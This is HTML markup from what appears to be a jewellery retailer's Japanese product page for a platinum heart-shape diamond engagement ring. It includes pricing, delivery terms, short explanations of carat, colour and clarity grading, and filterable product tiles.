<input type="hidden" class="js-product-video-config" value="{&quot;master&quot;:{&quot;videoId&quot;:&quot;6327596871112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/3a05f12a-3e49-436a-b685-0a91d08608dc/main/160x90/7s700ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/3a05f12a-3e49-436a-b685-0a91d08608dc/main/1280x720/7s700ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;HT01ALL_HT01ALL&quot;,&quot;name&quot;:&quot;Promise Heart Shape Diamond Engagement Ring&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;baguette cut side stones, platinum&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="HT01ALL_HT01ALL" data-adjustableringsize="null" data-sellable="true" data-advanced-filter-title="Ring" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                Promise Heart Shape Diamond Engagement Ring</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            baguette cut side stones, platinum
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info  ">
        
        
            <div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
                <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
                    <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
                </select>
            </div>
        
    </div>

    <div class="b-product__pricing-desktop">
        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    
                        <div class="b-product__advanced-product-pricing js-advanced-product-pricing">
                            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="900000">
                    &yen; 900,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>

</div>




    
        <span class="b-modal--size-link js-modal--size-link">Size Chart</span>
    
</div>

                        </div>
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="Customise Your Ring">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>Customise Your Ring</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>Engraving Added</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Engraving-Remove" data-pid="">Remove</a>
</div>



                    </div>

                    



<div class="b-product-actions">
    
        
            <div class="b-product-actions__item">
                
                    <div class="b-product-actions__link-holder">
                        <button type="button" class="b-product-actions__link b-btn--type-5 js-pdp-findring-link h-disable-events-onload">
                            <span class="b-icon b-icon--adjust-white"></span>
                            <span>Find your Ring</span>
                        </button>
                        
                    </div>
                
            </div>
        
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/jp-en/store-list/" class="b-product-actions__link b-btn--type-2">
            Find a boutique
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=HT01ALL_HT01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="HT01ALL_HT01ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		All special order rings are made to order, please allow approximately three weeks for your handcrafted jewel to be despatched.
<br><br>
Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note ">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Details &amp; Care</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">Available in a variety of carat weights, every Graff diamond is meticulously set by our master artisans. As a result, size, carat weight and stone quantities can vary slightly from one ring to another. For detailed information, please contact us or book an in-store appointment.</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">Reference No.: HT01</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                Metal: Platinum
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                Gemstone: White Diamond
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                Gemstone Cut: Heart
                            </li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-sizechart">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Size &amp; Fit</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p class="b-product-navlinks__item-attributes">Our ring size finder has been created to help you accurately identify your ring size. Please refer to our full-size chart.</p>
                    <ul>
                        
                            <li class="b-modal--size-link js-modal--size-link">Size Chart</li>
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Delivery &amp; Returns</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">Receive complimentary secured shipping and gift packing on all Graff orders. You may return or exchange your Graff creation within 14 days. For full terms and conditions please <a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">click here</span></a>. Please note that Graff does not accept exchanges or refunds on fragrances or customised pieces.</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
            
<div
    
    class="b-modal js-modal b-advanced-filter-modal js-advanced-filter-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <span class="b-modal__close js-modal-header__close">
            <span class="b-icon b-icon--close" aria-hidden="true"></span>
        </span>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-findring-link",
            "nestedModal": true,
            "fullHeightMobile": true,
            "disableScroll": true
        }'
    >
        <div class="b-advanced-filter-modal__wrapper">
            <div class="b-advanced-filter js-advanced-filter" data-cmp="advancedFilter" data-json-config='{"onClearTriggers": [".js-advanced-filter-price-range-select", ".js-advanced-filter-carat-range-select"]}'>
                <div class="b-advanced-filter__container">
                    







































































<div
    
    class="b-modal js-modal b-carat-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__carat-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-carat-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-carat-info"><!-- dwMarker="content" dwContentID="c784fe67b0a90f4627aa39ce9d" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">Carat Weight</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">Carat is the unit of measurement used to describe a diamond&rsquo;s weight and is equal to 0.2 grams. From perfectly proportioned stones of less than one carat to extraordinary gems weighing over 100 carats, each Graff diamond is a true masterpiece.</span></p>

<p><img alt="illustrations of diamonds in different carat weight" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw761fca27/pdp-advanced-filter-info-Carat_weight_5486x3059px.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>


                    







<div
    
    class="b-modal js-modal b-color-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__color-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-color-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-color-info"><!-- dwMarker="content" dwContentID="7d284c46fb5f13687f69798c2e" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">Colour</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">The most highly regarded white diamonds are completely, or close to completely, colourless. Colourless diamonds are graded from D, at the top of the scale, through to Z, with the majority of Graff diamonds ranging from D to G.</span></p>

<p><img alt="illustrations of diamonds in different colour" height="415" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw0fb345c7/pdp-AdvanceFilter-info-Colour_5486x3059px.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>


                    







<div
    
    class="b-modal js-modal b-clarity-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__clarity-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-clarity-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-clarity-info"><!-- dwMarker="content" dwContentID="93871388e227f8292b73d69afc" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">Clarity</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">Clarity measures the number, size, position and colour of inclusions captured within, and blemishes on the surface of, a diamond. Graff diamonds are exceptionally pure; many are Flawless or display minute inclusions that are invisible to the naked eye.</span></p>

<p><img alt="illustrations of diamonds in different clarity" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw5cff5184/pdp-AdvanceFilter-info-Clarity_5486x3059px.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



                    <div class="b-advanced-filter__filters js-advanced-filter__filters">
                        <div class="b-advanced-filter__filter-item js-adv-filter-price-range-selection-wrapper m-has-rangeselect">
                            <p class="b-advanced-filter__filter-item-title">
                                <span>Price</span>
                                <span class="b-advanced-filter__filter-item-selection js-adv-filter-price-range-selection"></span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values" style="display:block; padding: 0 8px;">
                                <div class="b-range-select js-advanced-filter-price-range-select" data-cmp="rangeSelect" data-json-config='{
                                        "points": 2,
                                        "grabPriceRangeFromAdvancedFilter": true,
                                        "showSelection": true,
                                        "filterKeys": ["advPmin", "advPmax"],
                                        "saveKeysToCurrentUrl": true,
                                        "isPriceRange": true,
                                        "selectionEl": ".js-adv-filter-price-range-selection",
                                        "triggerElement": ".js-advanced-filter",
                                        "triggerEvent": "priceRangeChange"
                                    }'
                                >
                                    <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href=""></div>
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-adv-filter-carat-range-selection-wrapper m-has-rangeselect">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__carat-info-icon" aria-hidden="true"></span>
                                <span>Carat Weight</span>
                                <span class="b-advanced-filter__filter-item-selection js-adv-filter-carat-range-selection"></span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values" style="display:block; padding: 0 8px;">
                                <div class="b-range-select js-advanced-filter-carat-range-select" data-cmp="rangeSelect" data-json-config='{
                                        "points": 2,
                                        "grabCaratRangeFromAdvancedFilter": true,
                                        "showSelection": true,
                                        "showStepHelper":true,
                                        "filterKeys": ["advCmin", "advCmax"],
                                        "saveKeysToCurrentUrl": true,
                                        "step": "useRange",
                                        "splitValue":" - ",
                                        "selectionEl": ".js-adv-filter-carat-range-selection",
                                        "triggerElement": ".js-advanced-filter",
                                        "triggerEvent": "caratRangeChange"
                                    }'
                                >
                                    <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href=""></div>
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-advanced-filter__filter-item">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__color-info-icon" aria-hidden="true"></span>
                                <span>Colour</span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values">
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour D">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">D</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour E">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">E</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour F">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">F</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour G">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">G</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour H">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">H</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour I">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">I</span>
                                </button>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-advanced-filter__filter-item">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__clarity-info-icon" aria-hidden="true"></span>
                                <span>Clarity</span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values">
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity FL">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">FL</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity IF">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">IF</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity VVS1">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VVS1</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity VVS2">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VVS2</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity VS1">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VS1</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity VS2">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VS2</span>
                                </button>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item b-advanced-filter__filter-item__clear-all" tabindex="0">
                            <div class="b-advanced-filter__filter-item-values">
                                <span class="b-advanced-filter__link js-advanced-filter__link">Clear all filters</span>
                            </div>
                        </div>
                    </div>
                    <div class="b-advanced-filter__products js-advanced-filter__products b-carousel-container--arrow-type-2 js-carousel-container m-active">
                        <p class="b-advanced-filter__empty-search-text js-advanced-filter__empty-search-text h-hidden">
                            Please remove your last filter or clear all filters
                        </p>
                        <div class="b-carousel-container__holder js-carousel-container__holder ">
                            <div class="b-carousel js-carousel" data-cmp="carousel"
                                data-json-config='{
                                                "customScrollbar": true,
                                                "scrollbar": {
                                                    "el": ".js-advanced-filter__scrollbar",
                                                    "draggable": true,
                                                    "dragClass": "js-advanced-filter__scrollbar-drag",
                                                    "scrollbarDisabledClass": "m-disabled"
                                                },
                                                "showNavigation": true,
                                                "showPagination": false,
                                                "spaceBetween": 16,
                                                "slidesPerView": "1.25",
                                                "slidesOffsetAfter": 16,
                                                "slidesOffsetBefore": 16,
                                                "centeredSlides": false,
                                                "customNavigationArrows": {
                                                    "nextEl": ".js-adv-navigate-next",
                                                    "prevEl": ".js-adv-navigate-prev"
                                                },
                                                "breakpoints": {
                                                    "1025": {
                                                        "slidesPerView": 2.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    },
                                                    "1440": {
                                                        "slidesPerView": 3.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    },
                                                    "1920": {
                                                        "slidesPerView": 4.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    }
                                                }
                                            }'
                            >
                                <div class="b-carousel__slides js-carousel__slides">
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="HT01ALL_HT01_GR221468">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="HT01ALL_HT01_GR221468"
    style=""
     data-valueid="5.5" 
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Promise Heart Shape Diamond Engagement Ring"
            title="Promise Heart Shape Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.51</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="&yen; 900,000.00" data-value="900000.0">
                    <span class="js-filtered-product__price-val">&yen; 900,000.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. consumption taxes</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size" disabled type="button">
                        <span class="b-btn__text">
                            
                                51 (US 5 &frac12;)
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "HT01ALL_HT01_GR221468",
                                    "name": "Promise Heart Shape Diamond Engagement Ring",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Promise Heart Shape Diamond Engagement Ring"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="HT01ALL_HT01_GR221468"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980589227672258818"
                            data-set-size-error="Please Select a Size"
                            data-default-text="Add to bag"
                             type="button" name="add">
                            
                                <span class="b-btn__text">Add to bag</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="HT01ALL_HT01_GR221468"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980589227672258818"
                    data-size="5_5"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="HT01ALL_HT01_GR221469">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="HT01ALL_HT01_GR221469"
    style=""
     data-valueid="6" 
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Promise Heart Shape Diamond Engagement Ring"
            title="Promise Heart Shape Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
